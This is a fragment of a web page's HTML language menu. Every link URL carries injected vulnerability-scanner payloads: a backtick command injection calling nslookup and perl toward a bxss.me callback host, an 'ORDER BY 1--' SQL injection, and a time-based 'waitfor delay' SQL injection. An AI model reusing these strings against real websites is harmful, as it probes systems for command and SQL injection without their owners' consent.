href="/tl?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Tagalog<!-- --> (<!-- -->Tagalog<!-- -->)</span></a><a id="lang-tg" tabindex="0" role="menuitem" lang="tg" aria-current="false" href="/tg?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Tajik<!-- --> (<!-- -->тоҷикӣ<!-- -->)</span></a><a id="lang-ta" tabindex="0" role="menuitem" lang="ta" aria-current="false" href="/ta?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Tamil<!-- --> (<!-- -->தமிழ்<!-- -->)</span></a><a id="lang-tt" tabindex="0" role="menuitem" lang="tt" aria-current="false" href="/tt?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Tatar<!-- --> (<!-- -->Татар<!-- -->)</span></a><a id="lang-te" tabindex="0" role="menuitem" lang="te" aria-current="false" href="/te?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Telugu<!-- --> (<!-- -->తెలుగు<!-- -->)</span></a><a id="lang-th" tabindex="0" role="menuitem" lang="th" aria-current="false" href="/th?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Thai<!-- --> (<!-- -->ไทย<!-- -->)</span></a><a id="lang-tr" tabindex="0" role="menuitem" lang="tr" aria-current="false" href="/tr?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Turkish<!-- --> (<!-- -->Türk<!-- -->)</span></a><a id="lang-tk" tabindex="0" role="menuitem" lang="tk" aria-current="false" href="/tk?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Turkmen<!-- --> (<!-- -->Türkmenler<!-- -->)</span></a><a id="lang-uk" tabindex="0" role="menuitem" lang="uk" aria-current="false" href="/uk?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Ukrainian<!-- --> (<!-- -->українська<!-- -->)</span></a><a id="lang-ur" tabindex="0" role="menuitem" lang="ur" aria-current="false" href="/ur?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Urdu<!-- --> (<!-- -->اردو<!-- -->)</span></a><a id="lang-ug" tabindex="0" role="menuitem" lang="ug" aria-current="false" href="/ug?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Uyghur<!-- --> (<!-- -->ئۇيغۇر<!-- -->)</span></a><a id="lang-uz" tabindex="0" role="menuitem" lang="uz" aria-current="false" href="/uz?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Uzbek<!-- --> (<!-- -->O&#x27;zbek<!-- -->)</span></a><a id="lang-vi" tabindex="0" role="menuitem" lang="vi" aria-current="false" href="/vi?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Vietnamese<!-- --> (<!-- -->Tiếng Việt<!-- -->)</span></a><a id="lang-cy" tabindex="0" role="menuitem" lang="cy" aria-current="false" href="/cy?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Welsh<!-- --> (<!-- -->Cymraeg<!-- -->)</span></a><a id="lang-xh" tabindex="0" role="menuitem" lang="xh" aria-current="false" 